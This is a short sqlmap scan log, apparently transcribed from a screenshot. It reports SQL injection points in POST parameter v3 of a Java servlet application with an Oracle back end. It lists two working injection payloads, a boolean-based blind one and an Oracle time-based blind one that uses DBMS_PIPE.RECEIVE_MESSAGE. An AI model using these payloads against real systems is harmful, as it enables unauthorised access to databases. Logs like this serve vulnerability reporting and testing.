 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: v3
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: v1=0&v2=%E5%85%A8%E9%83%A8%E7%B1%BB%E5%9E%8B&v3=1%' AND 2833=2833 A
ND '%'='

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: v1=0&v2=%E5%85%A8%E9%83%A8%E7%B1%BB%E5%9E%8B&v3=1%' AND 6543=DBMS_P
IPE.RECEIVE_MESSAGE(CHR(81)||CHR(69)||CHR(116)||CHR(112),5) AND '%'='
---
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle